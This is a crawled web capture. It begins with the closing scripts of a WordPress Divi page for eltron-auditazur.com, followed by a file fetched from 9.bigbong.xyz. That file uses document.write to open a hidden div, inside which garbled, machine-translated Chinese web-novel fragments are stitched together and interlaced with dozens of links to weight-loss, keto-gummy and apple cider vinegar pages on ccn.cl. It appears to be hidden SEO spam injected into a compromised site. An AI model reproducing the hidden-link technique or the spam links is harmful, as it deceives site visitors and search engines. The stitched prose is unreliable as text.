var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.eltron-auditazur.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.eltron-auditazur.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.eltron-auditazur.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"e3dc7c0e94","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"36993007d5","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1206","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.eltron-auditazur.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#ff0000","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.21.1" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.21.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.21.0" id="et-core-common-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.eltron-auditazur.com @ 2026-01-19 15:44:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=www.eltron-auditazur.com
body_size: 15932
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>After she died, she turned into a ghost, but <a href="https://www.ccn.cl/DAxKhFCo/unexpected-green-cider-metabolism-for-and-apple-vinegar-the-rapid-1gvscl5gt-unlock-loss-weight-power-your-of-tea/">Unlock Your Metabolism: The Unexpected Power of Apple Cider Vinegar and Green Tea for Rapid Weight Loss</a> was trapped in the well.Suddenly, Ah howled heart piercingly.Sorrow a gong walked over with tears in his eyes.</p>
<p>It seemed that it was something terrifying.I don t know if it was an illusion.Heng Yuan clasped his hands together and <a href="https://www.ccn.cl/RMvYqeANB/fat-belly-burn-core-to-your-56s5vqd9-sculpt-workouts-athome--simple/">Sculpt Your Core: 5 Simple At-Home Workouts to Burn Belly Fat</a> saluted, Then <a href="https://www.ccn.cl/AJMn/-help-menopause-in-angeles-for-loss-x3e-finding-weight-top-los-strategies-usa/">5 Top Strategies for Finding Menopause Weight Loss Help in Los Angeles, USA</a> sat down.</p>
<p>What kind of man has never seduced him.You two are younger brothers.They took out <a href="https://www.ccn.cl/DxOu/boost-your-j3e32-study-session-amp-shed-pounds-a-students-guide-to-apple-cider-vinegar/">Boost Your Study Session &amp; Shed Pounds: A Student’s Guide to Apple Cider Vinegar</a> black, leech like molluscs from the cloth bags and sprinkled them on the chest, neck <a href="https://www.ccn.cl/hGhiBberk/by0r45s-healthy-back-in--habits-for-sculpted-women-a/">10 Healthy Habits for a Sculpted Back in Women</a> and crotch of the poisoned person.</p>
<p>Governor Zhang pondered for a while, and said slowly There is <a href="https://www.ccn.cl/kEi/-your-trends-transformation-fitness-3gpur2q2l-acv-can-how-biogen-help-keto-amp-unlock-gummies-fastest-the/">Unlock Your Fastest Transformation: The 2025 Fitness Trends &amp; How Biogen Keto ACV Gummies Can Help</a> a reason why Yunzhou is called Bandit State.Abusing, threatening, and expelling forced me to leave the local area, and in the subsequent travels, I never revealed my identity as a scholar.</p>
<p>King Yu, who was drinking tea with his head down, suddenly raised <a href="https://www.ccn.cl/jJjamx/success-proven-b52-in-for-strategies-belly-losing--for-diets-fat--best/">10 Best Diets for Losing Belly Fat in 2025: Proven Strategies for Success</a> his <a href="https://www.ccn.cl/CPeGo/kelly-in-weight-success-clarksons-behind---kmgl4-habits-loss-key/">5 Key Habits Behind Kelly Clarkson's Weight Loss Success in 2025</a> head, staring at Xu Qi an, staring at him.Xu Qi an said <a href="https://www.ccn.cl/whInkgEaa/winter-for--during-tips-expert-weight-holidays-hq1-loss/">10 Expert Tips for Weight Loss During Winter Holidays</a> with a big laugh.Of course, martial artists in the Qi training realm are no longer afraid of cold and heat, <a href="https://www.ccn.cl/VrC/meal-to--t0e-expertapproved-recipes-in--lose-weight/">10 Expert-Approved Meal Recipes to Lose Weight in 2025</a> he is purely teasing.</p>
<p>If Henghui hadn t appeared and the sealed item had been lurking, Xu Qi an would have <a href="https://www.ccn.cl/vZbIrCiseK/revitalize-recovery-how-apple-cider-6owsrq-vinegar-drinks-can-support-postworkout-healing/">Revitalize Recovery: How Apple Cider Vinegar Drinks Can Support Post-Workout Healing</a> retained his suspicion of King Zhenbei, thinking that the other party was holding back a big move.Xu Qi an slanders in his heart, but there is a smile on his face What did Lord Jianzheng send you to Yunzhou for At this moment, Yang Qianhuan asked, How did you come back from the dead After asking, the two looked at each other and fell silent.</p>
<p>Xu Qi an died.In the middle of the night, the inn was filled with a sad atmosphere.The harem of Emperor Yuan Jing is not lively at all, and Chuxiu Palace has not accommodated young and beautiful women for more than ten years.</p>
<p>Dilemma.No, the Bull Demon King and the Iron Fan Princess reconciled.This was supposed to <a href="https://www.ccn.cl/yBCsqM/ttilf9q0b-your-a-guide-to-unlock-for-loss-overweight-comprehensive-self-best-fat--individuals/">Unlock Your Best Self: A Comprehensive 2025 Guide to Fat Loss for Overweight Individuals</a> be the <a href="https://www.ccn.cl/xJieJK/wellness-exploring-level-up-journey-your-amp-gummies-keto-nucentix-potential-6by-their/">Level Up Your Wellness Journey: Exploring Nucentix Keto Gummies &amp; Their Potential</a> pinnacle of his life.The sword energy collapsed, the long knife shattered, and the copper gong on the chest was broken.</p>
<p>Xu Qi an s face sank You look down on me, don t you.Li Miaozhen raised her eyebrows, turned her head to Susu, the female ghost who was sitting on the side of the bed, reading <a href="https://www.ccn.cl/kdC/discover-methods-women-amazing-for-you-weight-can-cm7o-transformations-achieve-the--of-loss-superior-menopausal/">7 Superior Methods of Weight Loss for Menopausal Women: Discover the Amazing Transformations You Can Achieve</a> with her head down, and said, Give me an order to gather the flying swallow army.</p>
<p>Xu Qi an remembered the jokes she <a href="https://www.ccn.cl/Gnw/loss-rapid-your-and-weight-body-transform-safely-achieving-o4r8ixqo-effectively/">Transform Your Body: Achieving Rapid Weight Loss Safely and Effectively</a> had read before Although I drink, smoke, have tattoos and go to nightclubs, I know that I am a good girl.Xu Qi an pondered and said I have a solution for this.</p>
<p>Just imagine, when the case was at a bottleneck and the governor and others were scratching their heads, he <a href="https://www.ccn.cl/BjB/apple-lih22wgi3-myths--unlock-real-cider-debunking-in-potential-vinegar-weight-the-loss/">Unlock the Real Potential: Debunking Apple Cider Vinegar Weight Loss Myths in 2025</a> suddenly jumped out , Kang Chang melodiously said Holding the moon and picking the stars, there is no one like me in the world.In this stiff and embarrassing atmosphere, the former scholar and the current swordsman No.</p>
<p>It s here.Chu Caiwei was overjoyed, settled down lightly, and pulled <a href="https://www.ccn.cl/Euu/critical-a-safe-lossstrong-review-second-coffee-jz8bfan2t-strongis-for-the-trick-weight/"><strong>Is the 7-Second Coffee Trick Safe? A Critical Review for Weight Loss</strong></a> Xu Qi an to the mouth of the well There is resentment here, and it can nourish the resentment of ghosts.Before the Sangbo case, Xu Qi an participated in an operation where a criminal <a href="https://www.ccn.cl/VKwPwCB/winter-tank-warm-investment-shark-matters-up-why-the-keto-with-x6dcgw-your/">Warm Up Your Winter with Keto: Why the Shark Tank Investment Matters</a> official ransacked the family.</p>
<p>The woman s sharp laughter stopped, but a few seconds later, everyone in the cottage heard a shrill scream, <a href="https://www.ccn.cl/BxFS/the-pfizer-ketogenic-with-your-gummies-advantage-potential-unlock-keto-h4ot6/">Unlock Your Potential: The Ketogenic Advantage with Pfizer Keto Gummies</a> echoing in the mountains and in the night sky.The sound of footsteps came again in a hurry, it was the same maid from before, with a strange expression on her face, she glanced <a href="https://www.ccn.cl/VeIqKj/harnessing-natures-power-can-apple-cider-vinegar-help-with-weight-loss-for-diabetics-jz4/">Harnessing Nature’s Power: Can Apple Cider Vinegar Help with Weight Loss for Diabetics?</a> at Xu Qi an, and said in a <a href="https://www.ccn.cl/uwnJi/embrace-autumns-refresh-simple-apple-cider-vinegar-drinks-for-weight-m4uq2ke-loss/">Embrace Autumn's Refresh: Simple Apple Cider Vinegar Drinks for Weight Loss</a> low voice Lady, all the oirans are here What Ming Yan and Fu Xiang exclaimed in surprise.</p>
<p>Xu Qi an raised his hand and <a href="https://www.ccn.cl/lCFikf/cider-apple-gur53-recipes-vinegar-holiday-that--weight-melt-powerful/">5 Powerful Apple Cider Vinegar Recipes That Melt Holiday Weight</a> shook it hard.Why Song Tingfeng said blankly.Tap the bed with your index finger.The next moment, the air seemed to become thicker, and Xu Qi an felt like an old cow that had <a href="https://www.ccn.cl/deaCNlnYu/belly-help---burn-that-in-09u7si7i-fast-foods-fat/">10 Foods That Help Burn Belly Fat Fast in 2025</a> fallen into the mire.</p>
<p>Xu Qi an pretended <a href="https://www.ccn.cl/gAzBFlUz/you-loss-weight-it-guide-s-actually-can-ultimate-for-djjkx96n-work/">2025s Ultimate Weight Loss Guide: Can It Actually Work for You?</a> to be profound and said unnutritive words.Because he was dissatisfied with his superiors who abused the criminal s family, he slashed Yin Gong with a knife and nearly killed <a href="https://www.ccn.cl/UnRVdxpMC/your-key--shift-in-8cvl4dz-the-pills-ingredients-slim-actually-work-metabolic-unlock-that-keto/">Unlock Your Metabolic Shift: The 5 Key Ingredients in Keto Slim Pills That Actually Work</a> him on the spot.</p>
<p>ps Surprises are not surprises, accidents are not surprises, is this surprise worth your monthly pass I said that after it is put on the shelves, the leader will be compensated and updated, and I will do what I say.Another person His Majesty granted an amnesty Jiang Lvzhong and the others guessed in their hearts.</p>
<p>The former is the character for Emperor , and the latter is for Ming.When the teacher comes, he can only refine one furnace, three grains That s all.</p>
<p>Taoist talismans are drawn on the paper figurines, which can warm and nourish ghosts and seal up yin energy.I m afraid he has been waiting for this opportunity.</p>
<p>Do you have any idea A silver gong couldn t help asking, but Jiang Lvzhong sealed his mouth without saying a word.People s lives around Yunzhou are in decline, and chaos occurs <a href="https://www.ccn.cl/xHgBd/healthy-navigating-perimenopause-loss-vd4-a-holidays-the-and-approach-to-weight/">Navigating Perimenopause and the Holidays: A Healthy Approach to Weight Loss</a> frequently.</p>
<p>I hope the benefactor will be lenientIs he the broken arm of the monster Xu Qi an was in doubt, and tentatively asked May I be accommodating The young monk sat cross legged quietly, ignoring him.PS I haven <a href="https://www.ccn.cl/vQCFCngn/foot-summer-soaks-shape-effective-vinegar-benefits-a25wf3wv-the-apple-of-boost-your-cider-surprisingly/">Boost Your Summer Shape: The Surprisingly Effective Benefits of Apple Cider Vinegar Foot Soaks</a> t saved the manuscript, and if I get stuck, the update time will be delayed.</p>
<p>The eunuch went <a href="https://www.ccn.cl/eXKyOAGIu/boost-your-holiday-wellness-the-unexpected-power-of-apple-cider-vinegar-amp-sj3da-weight-loss-recipes/">Boost Your Holiday Wellness: The Unexpected Power of Apple Cider Vinegar &amp; Weight Loss Recipes</a> straight to the Minister of Rites, raised his hand, and said, Bang A loud slap resounded through the imperial study room, instantly overpowering the disputes among the officials, and one after another looked at him with surprised eyes.During this period of time, the official <a href="https://www.ccn.cl/gdHdvdX/vz03aq-food-strategies-lose-with-days-in-plan-healthy-proven--a-to-weight-/">10 Proven Strategies to Lose Weight in 3 Days with a Healthy Food Plan</a> departments of various states have sent inspection lists.</p>
<p>The ending will probably be full of chops, right After all, with the style of this <a href="https://www.ccn.cl/ZVCxHkI/-you-why-plan-diet-a-gp754pi-weight-faster-lose-smoothie-reasons-can-help/">5 Reasons Why a Smoothie Diet Plan Can Help You Lose Weight Faster</a> era, I m not called raw rice and cooked rice.Arriving at the entrance of the mansion, it was already full of all kinds of carriages and sedan chairs, or gorgeous or simple cars, representing the elders with different official positions.</p>
<p>But actually I kind of resist telling him the secret.Because he took too many Dali pills, he relieved the weakness after Sword of Heaven and Earth , without the strong feeling of exhaustion that his body was hollowed out.</p>
<p>You see, if it wasn t because of that Li Miaozhen coming over, wouldn t the matter be well covered up None of you are embarrassed.The problem is, what about me and him Unfamiliar.Xu Qi an, Xu Qi <a href="https://www.ccn.cl/dgrkAva/cider--using-summer-lol2-students-for-college-body-strategies-sculpting-vinegar-apple-your/">Sculpting Your Summer Body: 5 Strategies for College Students Using Apple Cider Vinegar</a> an, you have fallen again, indulging in the fragrance and warmth of the nai.</p>
<p>The warlock of Si Tianjian Xu Qi an was taken aback.</p>
<p>Because there is nothing more suitable to be used here than this poem.However, the first few rich households had invited masters, and they were indeed stable for a while at first, but they revived after a short while.</p>
<p>At this time, I have arrived at the <a href="https://www.ccn.cl/vVkDKQrZby/boost-that--your-your-orac1hzc-metabolism--fuel-burning-can-fruits-days-in-fat/">Fuel Your Fat Burning: 5 Fruits That Can Boost Your Metabolism in 7 Days</a> border of Qingzhou, and tomorrow I will arrive in Yunzhou.Although it s not bad, compared to its high refining cost, it seems very tasteless.</p>
<p>Of course, it does not mean <a href="https://www.ccn.cl/iECweRateB/unlock-your-metabolism-the-potential-of-9bt06-apple-cider-vinegar-gummies-for-weight-loss/">Unlock Your Metabolism: The Potential of Apple Cider Vinegar Gummies for Weight Loss</a> that it has to refine out shocking items.Jiang Lvzhong He stared at Xu Qi an with an unbelievable gaze for a few seconds, and said displeasedly Don t be joking, I remember that when you joined the guards, you were still at the level of refinement.</p>
<p>Of course, Fuxiang is the oiran of the Beijing Jiaofang Division, where is the capital The gathering of dignitaries and dignitaries is not comparable to Yuzhou.Not long after, he arrived outside Lin an s mansion, and after the guards informed him, he entered the mansion.</p>
<p>What Zhou Chixiong really cares about is the master behind the charm.Holding the hem of his official robe, he hurriedly climbed the steps.</p>
<p>Jiang Lvzhong bent down to pick up the <a href="https://www.ccn.cl/AGlPi/weight-superior-yerba-mate-l6tb7jp-abund-teas-advantages--for-loss/">7 Superior Yerba Mate Teas for Weight Loss Advantages Abund</a> account <a href="https://www.ccn.cl/yBx/unlock-your-waistline-exploring-the-potential-of-apple-cider-vinegar-for-belly-fat-loss-1lp96p4/">Unlock Your Waistline: Exploring the Potential of Apple Cider Vinegar for Belly Fat Loss</a> book, looked at Governor Zhang with no expression, and said to himself that the surname Yang just made up for it, and the evidence was finally found and disappeared.Nangong Qianrou s expression froze.He turned his head and looked at the <a href="https://www.ccn.cl/IqDX/-guide-natural-cider-summer-vs-pills-2vz6zbyoc-apple-acv--vinegar/">3 Apple Cider Vinegar Pills vs Natural ACV Summer 2025 Guide</a> carriage quietly.</p>
<p>She is hungry.oh.Uncle Xu nodded, thinking that this is something <a href="https://www.ccn.cl/cIsF/keto-results-diet-how-gummies-acv-transform-o4cowkw8-your-sustainable-can-unlock/">Unlock Sustainable Keto Results: How ACV Gummies Can Transform Your Diet</a> his young daughter would do, so there is nothing surprising.The carriages pull the goods, and under the tarpaulins are covered silk, tea, porcelain and rouge gouache, which are rich in Yunzhou.</p>
<p>Zhu Guangxiao woke up in a dream and felt his bladder swell, so he got <a href="https://www.ccn.cl/blDnQF/mwfkp9ssy-unlock-a-slimmer-you-this-thanksgiving-could-apple-cider-vinegar-be-the-game-changer/">Unlock a Slimmer You This Thanksgiving: Could Apple Cider Vinegar Be the Game Changer?</a> up at <a href="https://www.ccn.cl/GngZWu/ulbrx3lmm--comprehensive-fascinating-need-vitaraw-know-bhb-a-guide-about-keto-facts-you-to/">10 Fascinating Facts You Need to Know About Vitaraw Keto BHB: A Comprehensive Guide</a> night to go to the toilet.It is true that I <a href="https://www.ccn.cl/Bik/tips-balanced-for-lifestyle-loss-weight-healthy-sustainable-and-practical-9074nqke-a/">Sustainable Weight Loss: Practical Tips for a Healthy and Balanced Lifestyle</a> should learn other unique skills to make up for my own shortcomings.</p>
<p>Xu Qi an nodded, <a href="https://www.ccn.cl/JHCCJziM/-cider-apple-power-oz128-trend-real-weight-loss-vinegars/">2025 Weight Loss Trend: Apple Cider Vinegar's Real Power</a> the <a href="https://www.ccn.cl/Fys/unlock-the-power-of-apple-cider-vinegar--delicious-drinks-to-boost-1rhiwgp-your-health/">Unlock the Power of Apple Cider Vinegar: 3 Delicious Drinks to Boost Your Health</a> banditry in Yunzhou was in full swing, and it s no wonder he wasn t fierce as a soldier in Yunzhou.Auntie, I m afraid she slapped the table and scolded my late mother.</p>
<p>Most of them will leave the capital with the sealed item next, and this turmoil will be over.The simpler the case, the harder it is to solve.As the saying goes, the weirder the weapon, the faster you die.</p>
<p>In all fairness, Xu Ningyan s strategy was more secure and correct.The next moment, a strong suction enveloped her, pulled out her spirit body, and threw it into the pot.</p>
<p>Her eyes lit up suddenly, and she felt that her taste buds had been hit like never before.Bring the person to my room, and I will interrogate him personally.</p>
<p>Daoist Jin Lian probably went out to catch mice and ate them in the middle of the night, so he didn t reply.Live to death, how can you live if you don t die Monk Shenshu laughed.</p>
<p>This matter should be announced as soon as possible, so that people in the Yunzhou <a href="https://www.ccn.cl/zhRnqporI/fast-pounds-weight-to-drinks-shed-loss-t79m8h-homemade-/">10 Homemade Weight Loss Drinks to Shed Pounds Fast</a> officialdom will not fluctuate.This is a very simple <a href="https://www.ccn.cl/bDvHcGl/reality-is-and-shark-nfyik9y-science-the-loss-tank-a-weight-gummies-scam-unpacking/">Is Shark Tank Weight Loss Gummies a Scam? Unpacking the Science and Reality</a> reasoning.What Xu <a href="https://www.ccn.cl/nIsnf/menopause-achievements-expertendorsed-ljam0l2q6-weight-showed-winter--holidays-and-after-before-loss-during/">5 Expertendorsed Menopause Weight Loss Before and After Achievements Showed During Winter Holidays</a> Qi an can t figure out is, why do the Sorcerer Sect people press Liang Youping s whereabouts in the dream Liang <a href="https://www.ccn.cl/EnFoRAg/the-vinegar-secret-unlocking-weight-loss-potential-with-htd630n-apple-cider-vinegar/">The Vinegar Secret: Unlocking Weight Loss Potential with Apple Cider Vinegar</a> Youping Isn t it a member of the Qi Party Isn t the Qi Party in collusion with the Witch God They shouldn t be in the same group.</p>
<p>The three of them communicated for a long time before leaving separately.Is it too radical to say that Buddhism is not destroyed, and all Buddhas in the world are all Buddhas Xu Qi an didn t know the difference between the Buddhism in this world and the Buddhism in <a href="https://www.ccn.cl/HFwM/unlock-your-wellness-potential-the-surprising-power-of-apple-cider-vinegar--69xc-a-weight-loss-game-changer/">Unlock Your Wellness Potential: The Surprising Power of Apple Cider Vinegar – A Weight Loss Game Changer</a> the previous life.</p>
<p>If he can take out my severed hand for me, it will <a href="https://www.ccn.cl/hlktnpzGg/deep-right--for-they-a-are-the-unlock-gummies-sdmmzsx7i-premier-into-you-keto-dive-potential/">Unlock the Potential: A Deep Dive into Premier Keto Gummies – Are They Right for You?</a> be fine question.Jiangnan women have soft bodies and soft voices, and their taste is different from that of Beijing women.</p>
<p>Xu <a href="https://www.ccn.cl/UCEhIzrbK/unlock-your-metabolism-a-comprehensive-guide-to-apple-cider-vinegar-fasting-dcy1mi-for-/">Unlock Your Metabolism: A Comprehensive Guide to Apple Cider Vinegar Fasting for 2026</a> Qi an walked to the table, took a closer look, and <a href="https://www.ccn.cl/CxJ/slimmest-your-up8i7i3w3-keto-unlock-acv-self-advantage-gummies-the-algarve/">Unlock Your Slimmest Self: The Algarve Keto ACV Gummies Advantage</a> said with a surprised <a href="https://www.ccn.cl/KEAvuW/for-drinks-9amern-embrace-weight-these-autumn-delicious-with-loss/">Embrace Autumn with These Delicious Drinks for Weight Loss</a> expression Guang Xiao, your handwriting is so ugly.Lin an s peach blossom eyes sparkled <a href="https://www.ccn.cl/obbD/gummy-or-the-clarkson-fiction-fact-kelly-and-controversy--o9qlj3/">Kelly Clarkson and the 2025 Gummy Controversy: Fact or Fiction?</a> immediately, staring at him mistyly, without speaking.</p>
<p>Thinking about it, Xu Qi an glanced at the golden gongs, trying to see some clues from their eyes.Xu Qian felt great hatred in his heart, but it was not for these <a href="https://www.ccn.cl/mcDU/key-cider-on--weight-loss-into-insights-impact-xx7-apple-vinegars/">5 Key Insights into Apple Cider Vinegar's Impact on Weight Loss</a> poor people and children, but for this environment.</p>
<p>I don t know how to flatter you said a <a href="https://www.ccn.cl/tIR/sustainable-gummies-potential-metabolism-your-boost-loss-bodys-sylow0e-your-achieve-with-unlock-and-weight/">Unlock Your Body’s Potential: Boost Your Metabolism and Achieve Sustainable Weight Loss with Gummies</a> watchman in a deep voice.Yang Qianhuan s tone was deep, like an invincible and lonely swordsman.</p>
<p>Well, children only want <a href="https://www.ccn.cl/wtbFziWit/the-k2guw-buzz-around-the-bottle-apple-cider-vinegar-and-the-viral-before-amp-after-photos/">The Buzz Around the Bottle: Apple Cider Vinegar and the Viral Before &amp; After Photos</a> everything, and adults know that they can t afford it.Thank you, Miss Ming Yan, for your cooperation.You can go.</p>
<p>It can be said to be the cornerstone of this book, which will affect the following ps By the way, the update at noon tomorrow may be delayed until the afternoon or evening.In the eyes of men <a href="https://www.ccn.cl/svaJgJlw/vinegar-into-cider-loss-uncovering-6wt-for--holidays-apple-benefits-unexpected-squeeze-the-weight/">Squeeze into the Holidays: Uncovering 7 Unexpected Apple Cider Vinegar Benefits for Weight Loss</a> in this era, it is not a glorious <a href="https://www.ccn.cl/mwZhAY/unlock-your-slimmer-feet-9otzs-the-apple-cider-vinegar-foot-soak-secret/">Unlock Your Slimmer Feet: The Apple Cider Vinegar Foot Soak Secret</a> thing to be regarded as a taboo by a prostitute.</p>
<p>The sun was warm.This imperial garden covering an area of 20 mu was planted with various precious flowers and trees.So he asked the women to go to Qingzhou with a trusted caravan.</p>
<p>Is there a noble or high ranking official named Xu in this dynasty The young man who knocked on the door frowned and <a href="https://www.ccn.cl/SVAWaGu/fact-19ncae5-can-help-fiction-weight-really-separating-gummies-lose-keto-from-you/">Can Keto Gummies Really Help You Lose Weight? Separating Fact from Fiction</a> said, That Mr.Emperor Yuan Jing did not Answering, silently looking down at Zhu Zigui of the Manchu Dynasty, the ministers couldn t help but stop discussing and bowed their heads slightly.</p>
<p>Lin an, Lin an the prince chased to the pavilion and shouted at her back.Well, big brother misses you too.After reading it, Xu Qian folded the letter with satisfaction and put it back in the envelope.</p>
<p>No one has interviewed me. When he finally saw Pei Jihua s name, he finally understood.But they immediately pointed at Wang Shuqiu, Look, this is how he treated your uncle, and <a href="https://www.ccn.cl/MuGfo/day-loss-fat-healthy-new-plan-for-your-reclaiming-a-postpartum-glow-moms-4l5/">Reclaiming Your Postpartum Glow: A 120-Day Healthy Fat Loss Plan for New Moms</a> he even called the police.</p>
<p>Secretary Lu, please speak slowly, has something happened You should come back quickly.Du Hengkuai I was driven crazy by this bald man, but to be honest, I couldn t beat Jin Zan s physique, which sawed <a href="https://www.ccn.cl/QcA/unlock-your-metabolism-can-apple-cider-khc1nni-vinegar-really-help-you-lose--pounds-this-month/">Unlock Your Metabolism: Can Apple Cider Vinegar Really Help You Lose 15 Pounds This Month?</a> bones every day.</p>
<p>The doctor can probably tell by looking at the patient s skin color without using the last three.But no one eats the small and astringent bitter apricots.</p>
<p>Du Heng took a deep breath, bent down and stretched out his hand.There was basically no effect. Du Heng wanted to ask, then why didn t she go to the traditional Chinese medicine doctor After thinking about it, I felt it was wrong, so I swallowed these words.</p>
<p>Du, what is your request If I win, can I sue her for blackmail again Are you sure she has no evidence What evidence If it s evidence that I used Ligusticum chuanxiong, then she has it.After getting up with difficulty, he went into the room to pack up the things for the <a href="https://www.ccn.cl/rIjlQ/and-the-to-gummies-benefits-x6hsx1-guide-pack-convenience-acv-meets-ultimate-health-keto/">The Ultimate Guide to 6-Pack Keto and ACV Gummies: Convenience Meets Health Benefits</a> hospital.</p>
<p>The child went to the capital to have a <a href="https://www.ccn.cl/Hvo/ingredients-beast-keto-decoding-cravings-the-satisfying-the-y31-behind-taming-gummies-keto/">Taming the Keto Beast: Decoding the Ingredients Behind Satisfying Keto Cravings Gummies</a> look. Didn t I see you, a miracle doctor, today I just happened to go and have a look.Zhao Bin couldn t help but murmured. Zhao Qiang is still your brother.</p>
<p>Xiaoqiu said that <a href="https://www.ccn.cl/UTexAjcZE/to-lose-plan-diet-weight--in-low-us2uk4c-proven--carb-fast-tips/">10 Proven Low Carb Diet Plan Tips to Lose Weight Fast in 2025</a> he wants to decorate the second floor of the house together.She just stood up and wanted to go home. There was no other way, so Du Heng checked them again <a href="https://www.ccn.cl/FHs/healthier-best-substitutes-vinegar-for-alternatives-r67xb290-apple-cider--/">4 Best Apple Cider Vinegar Substitutes for 2025 Healthier Alternatives</a> and felt that their pulse had stabilized and their complexion had <a href="https://www.ccn.cl/BdTxS/and-recipes-vinegar-cider-loss-v182u-apple-simple-weight--soda-for-support-using-baking/">3 Simple Recipes Using Baking Soda and Apple Cider Vinegar for Weight Loss Support</a> recovered, so he agreed for them <a href="https://www.ccn.cl/BWfC/unlock-your-bodys-5w053-potential-the-surprisingly-effective-foot-soak-for-weight-loss/">Unlock Your Body’s Potential: The Surprisingly Effective Foot Soak for Weight Loss</a> to go <a href="https://www.ccn.cl/hzzGpU/unlock-weight-proven-you-loss--a-for-healthier-strategies-rapid-v8uy6/">Unlock Rapid Weight Loss: 4 Proven Strategies for a Healthier You</a> home.</p>
<p>But at this moment, Du Heng didn t dare to let him go.It is estimated that he will have to run to other departments today.</p>
<p>Why are you looking for me The Agricultural Technology Station is a piece of cake.Du Heng s words startled Wu Shengnan, who had been recording <a href="https://www.ccn.cl/EPh/unlock-your-metabolism-exploring-apple-cider-x3i4-vinegar-and-belly-fat-reduction--fall--insights/">Unlock Your Metabolism: Exploring Apple Cider Vinegar and Belly Fat Reduction – Fall 2026 Insights</a> next to him, and he quickly whispered, Don t talk nonsense.</p>
<p>a lot of. But the cost was indeed a bit too much for him to bear.But he still said kindly, I ll <a href="https://www.ccn.cl/Iwyfw/revolution-potential-gummies-the-unlock-your-p054e-acv-luxe-keto/">Unlock Your Potential: The Luxe Keto ACV Gummies Revolution</a> ask you about your basic situation so that I can prescribe the right medicine.</p>
<p>The dialectics are different, and the medication must be different.But when Wang Lili came down , not only holding the birth certificate, but also a steelyard and a small bright silver weight in his hand.</p>
<p>But then a worry came to mind. Wu Buwei has already started taking the bar exam.I am idle, just listen to stories. Zhao Bin adjusted his sitting posture and sat next to Du Heng.</p>
<p>So will people who are used to seeing fast money and big money really change their minds and earn hard earned money in a down to earth manner <a href="https://www.ccn.cl/rDHNzrw/to-fat--quickly-d130ifdt-lose-and-for-belly-safely-methods--effective/">7 Effective Methods for 2025 to Safely and Quickly Lose Belly Fat</a> Others don t know very well, but Du Heng doesn t believe Wu Zhouzhou in front of him.Then I suspected it was a problem after <a href="https://www.ccn.cl/xyOISNo/stress-ketofriendly-unlock-to-your-o1od8tqh-relief-the-calm-path/">Unlock Your Calm: The Keto-Friendly Path to Stress Relief</a> the surgery on my waist.</p>
<p>Du Heng had little knowledge and experience. This woman was too enthusiastic, and he still couldn t get used to it.Use aconite and other medicines to restore Yang. It can cure the phlegm and refresh the mind.</p>
<p>Then, I know, his <a href="https://www.ccn.cl/zMB/shark-tank-5fi9jq-acv-keto-gummies-are-they-the-revolutionary-weight-loss-solution-youve-been-waiting-for/">Shark Tank ACV Keto Gummies: Are They the Revolutionary Weight Loss Solution You've Been Waiting For?</a> <a href="https://www.ccn.cl/gbDiMiwkJA/for-loss-the-effective-df0-womens-beat--weight-strategies-summer-slump/">Beat the Summer Slump: 10 Effective Strategies for Women's Weight Loss</a> girl is the first college student <a href="https://www.ccn.cl/vpuMWbAhFr/methods-vinegar-cider--reducing-using-top-wdl09-s-for-side-apple-fat/">2025s Top 5 Methods Using Apple Cider Vinegar for Reducing Side Fat</a> in Qingbei in our township.When I got nervous, I would rush to read a book when I had time.</p>
<p>Now they have borrowed more than 10,000 yuan and asked our family to raise another 10,000 yuan for him.This is normal. Let me ask you, did your mother urinate during the four days she was hospitalized The female family member was stunned for a moment, she didn t know.Because most of the time, my mother stayed in the <a href="https://www.ccn.cl/Ets/-beginners-easy-delicious-for-cider-eund7c6f7-vinegar-and-recipes-apple/">5 Delicious and Easy Apple Cider Vinegar Recipes for Beginners</a> emergency ward, while their family members could only stay outside.</p>
<p>The more Du <a href="https://www.ccn.cl/vEREtnHKu/gummies-be-reasons-942ihad8v-clarkson-watch-keto-might-now-scam--why-kelly-a/">5 Reasons Why Kelly Clarkson Keto Gummies Might Be a Scam Watch Now</a> Heng walked, the more he felt weak and weak in his legs.It s almost July now, and the weather is getting hotter and hotter, but Wangjiazui s geographical location makes it particularly comfortable.</p>
